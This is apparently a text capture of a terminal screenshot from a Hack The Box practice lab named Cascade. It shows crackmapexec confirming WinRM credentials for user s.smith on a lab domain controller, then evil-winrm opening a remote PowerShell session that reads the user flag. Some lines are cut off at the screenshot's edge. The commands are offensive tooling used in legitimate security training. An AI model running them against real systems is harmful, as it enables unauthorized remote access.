 zerox30@zeroX30: ~/HTB/OSCP/Windows/Cascade/loot
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cascade/loot]
└─$ crackmapexec winrm 10.10.10.182 -u 's.smith' -p 'sT333ve2'
SMB 10.10.10.182 5985 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:C
HTTP 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 ha
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\s.smith:sT333ve2 (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cascade/loot]
└─$ evil-winrm -i 10.10.10.182 -u 's.smith' -p 'sT333ve2'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detect
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> whoami
cascade\s.smith
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ..
*Evil-WinRM* PS C:\Users\s.smith> cd Desktop
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
868
*Evil-WinRM* PS C:\Users\s.smith\Desktop>